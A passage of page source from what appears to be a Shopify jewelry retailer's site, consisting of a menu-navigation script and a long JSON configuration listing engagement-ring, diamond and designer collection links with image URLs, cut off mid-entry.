<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 